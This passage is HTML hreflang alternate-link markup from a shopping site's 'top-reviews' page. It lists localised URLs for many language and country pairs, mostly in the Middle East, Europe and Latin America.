<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/a/page/top-reviews">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/a/page/top-reviews">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/a/page/top-reviews">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/a/page/top-reviews">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/a/page/top-reviews">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/a/page/top-reviews">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/a/page/top-reviews">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/a/page/top-reviews">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/a/page/top-reviews">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/a/page/top-reviews">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/a/page/top-reviews">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/a/page/top-reviews">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/a/page/top-reviews">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/a/page/top-reviews">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/a/page/top-reviews">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/a/page/top-reviews">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/a/page/top-reviews">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/a/page/top-reviews">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/a/page/top-reviews">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/a/page/top-reviews">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/a/page/top-reviews">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/a/page/top-reviews">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/a/page/top-reviews">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/a/page/top-reviews">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/a/page/top-reviews">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/a/page/top-reviews">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/a/page/top-reviews">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/a/page/top-reviews">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/a/page/top-reviews">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/a/page/top-reviews">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/a/page/top-reviews">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/a/page/top-reviews">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/a/page/top-reviews">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/a/page/top-reviews">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/a/page/top-reviews">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/a/page/top-reviews">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/a/page/top-reviews">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/a/page/top-reviews">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/a/page/top-reviews">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/a/page/top-reviews">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/a/page/top-reviews">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/a/page/top-reviews">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/a/page/top-reviews">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/a/page/top-reviews">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/a/page/top-reviews">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/a/page/top-reviews">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/a/page/top-reviews">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/a/page/top-reviews">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/a/page/top-reviews">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/a/page/top-reviews">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/a/page/top-reviews">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/a/page/top-reviews">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/a/page/top-reviews">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/a/page/top-reviews">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/a/page/top-reviews">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/a/page/top-reviews">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/a/page/top-reviews">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/a/page/top-reviews">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/a/page/top-reviews">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/a/page/top-reviews">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/a/page/top-reviews">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/a/page/top-reviews">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/a/page/top-reviews">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/a/page/top-reviews">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/a/page/top-reviews">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/a/page/top-reviews">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/a/page/top-reviews">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/a/page/top-reviews">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/a/page/top-reviews">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/a/page/top-reviews">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/a/page/top-reviews">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/a/page/top-reviews">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/a/page/top-reviews">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/a/page/top-reviews">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/a/page/top-reviews">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/a/page/top-reviews">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/a/page/top-reviews">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/a/page/top-reviews">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/a/page/top-reviews">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/a/page/top-reviews">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/a/page/top-reviews">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/a/page/top-reviews">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/a/page/top-reviews">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/a/page/top-reviews">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/a/page/top-reviews">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/a/page/top-reviews">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/a/page/top-reviews">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/a/page/top-reviews">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/a/page/top-reviews">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/a/page/top-reviews">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/a/page/top-reviews">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/a/page/top-reviews">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/a/page/top-reviews">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/a/page/top-reviews">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/a/page/top-reviews">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/a/page/top-reviews">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/a/page/top-reviews">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/a/page/top-reviews">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/a/page/top-reviews">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/a/page/top-reviews">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/a/page/top-reviews">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/a/page/top-reviews">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/a/page/top-reviews">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/a/page/top-reviews">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/a/page/top-reviews">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/a/page/top-reviews">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/a/page/top-reviews">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/a/page/top-reviews">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/a/page/top-reviews">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/a/page/top-reviews">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/a/page/top-reviews">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/a/page/top-reviews">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/a/page/top-reviews">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/a/page/top-reviews">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/a/page/top-reviews">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/a/page/top-reviews">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/a/page/top-reviews">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/a/page/top-reviews">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/a/page/top-reviews">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/a/page/top-reviews">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/a/page/top-reviews">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/a/page/top-reviews">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/a/page/top-reviews">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/a/page/top-reviews">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/a/page/top-reviews">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/a/page/top-reviews">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/a/page/top-reviews">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/a/page/top-reviews">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/a/page/top-reviews">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/a/page/top-reviews">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/a/page/top-reviews">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/a/page/top-reviews">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/a/page/top-reviews">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/a/page/top-reviews">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/a/page/top-reviews">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/a/page/top-reviews">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/a/page/top-reviews">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/a/page/top-reviews">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/a/page/top-reviews">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/a/page/top-reviews">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/a/page/top-reviews">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/a/page/top-reviews">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/a/page/top-reviews">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/a/page/top-reviews">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/a/page/top-reviews">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/a/page/top-reviews">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/a/page/top-reviews">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/a/page/top-reviews">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/a/page/top-reviews">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/a/page/top-reviews">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/a/page/top-reviews">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/a/page/top-reviews">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/a/page/top-reviews">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/a/page/top-reviews">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/a/page/top-reviews">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/a/page/top-reviews">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/a/page/top-reviews">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/a/page/top-reviews">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/a/page/top-reviews">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/a/page/top-reviews">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/a/page/top-reviews">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/a/page/top-reviews">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/a/page/top-reviews">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/a/page/top-reviews">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/a/page/top-reviews">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/a/page/top-reviews">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/a/page/top-reviews">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/a/page/top-reviews">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/a/page/top-reviews">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/a/page/top-reviews">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/a/page/top-reviews">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/a/page/top-reviews">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/a/page/top-reviews">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/a/page/top-reviews">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/a/page/top-reviews">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/a/page/top-reviews">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/a/page/top-reviews">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/a/page/top-reviews">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/a/page/top-reviews">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/a/page/top-reviews">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/a/page/top-reviews">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/a/page/top-reviews">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/a/page/top-reviews">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/a/page/top-reviews">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/a/page/top-reviews">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/a/page/top-reviews">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/a/page/top-reviews">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/a/page/top-reviews">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/a/page/top-reviews">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/a/page/top-reviews">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/a/page/top-reviews">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/a/page/top-reviews">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/a/page/top-reviews">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/a/page/top-reviews">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/a/page/top-reviews">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/a/page/top-reviews">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/a/page/top-reviews">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/a/page/top-reviews">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/a/page/top-reviews">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/a/page/top-reviews">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/a/page/top-reviews">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/a/page/top-reviews">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/a/page/top-reviews">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/a/page/top-reviews">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/a/page/top-reviews">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/a/page/top-reviews">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/a/page/top-reviews">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/a/page/top-reviews">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/a/page/top-reviews">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/a/page/top-reviews">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/a/page/top-reviews">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/a/page/top-reviews">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/a/page/top-reviews">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/a/page/top-reviews">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/a/page/top-reviews">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/a/page/top-reviews">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/a/page/top-reviews">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/a/page/top-reviews">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/a/page/top-reviews">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/a/page/top-reviews">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/a/page/top-reviews">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/a/page/top-reviews">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/a/page/top-reviews">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/a/page/top-reviews">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/a/page/top-reviews">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/a/page/top-reviews">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/a/page/top-reviews">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/a/page/top-reviews">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/a/page/top-reviews">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/a/page/top-reviews">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/a/page/top-reviews">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/a/page/top-reviews">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/a/page/top-reviews">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/a/page/top-reviews">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/a/page/top-reviews">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/a/page/top-reviews">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/a/page/top-reviews">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/a/page/top-reviews">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/a/page/top-reviews">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/a/page/top-reviews">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/a/page/top-reviews">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/a/page/top-reviews">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/a/page/top-reviews">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/a/page/top-reviews">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/a/page/top-reviews">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/a/page/top-reviews">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/a/page/top-reviews">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/a/page/top-reviews">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/a/page/top-reviews">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/a/page/top-reviews">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/a/page/top-reviews">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/a/page/top-reviews">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/a/page/top-reviews">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/a/page/top-reviews">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/a/page/top-reviews">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/a/page/top-reviews">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/a/page/top-reviews">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/a/page/top-reviews">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/a/page/top-reviews">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/a/page/top-reviews">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/a/page/top-reviews">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/a/page/top-reviews">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/a/page/top-reviews">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/a/page/top-reviews">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/a/page/top-reviews">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/a/page/top-reviews">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/a/page/top-reviews">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/a/page/top-reviews">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/a/page/top-reviews">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/a/page/top-reviews">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/a/page/top-reviews">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/a/page/top-reviews">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/a/page/top-reviews">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/a/page/top-reviews">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/a/page/top-reviews">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/a/page/top-reviews">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/a/page/top-reviews">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/a/page/top-reviews">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/a/page/top-reviews">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/a/page/top-reviews">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/a/page/top-reviews">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/a/page/top-reviews">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/a/page/top-reviews">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/a/page/top-reviews">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/a/page/top-reviews">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/a/page/top-reviews">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/a/page/top-reviews">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/a/page/top-reviews">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/a/page/top-reviews">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/a/page/top-reviews">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/a/page/top-reviews">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/a/page/top-reviews">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/a/page/top-reviews">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/a/page/top-reviews">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/a/page/top-reviews">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/a/page/top-reviews">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/a/page/top-reviews">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/a/page/top-reviews">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/a/page/top-reviews">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/a/page/top-reviews">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/a/page/top-reviews">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/a/page/top-reviews">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/a/page/top-reviews">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/a/page/top-reviews">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/a/page/top-reviews">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/a/page/top-reviews">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/a/page/top-reviews">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/a/page/top-reviews">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/a/page/top-reviews">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/a/page/top-reviews">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/a/page/top-reviews">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/a/page/top-reviews">
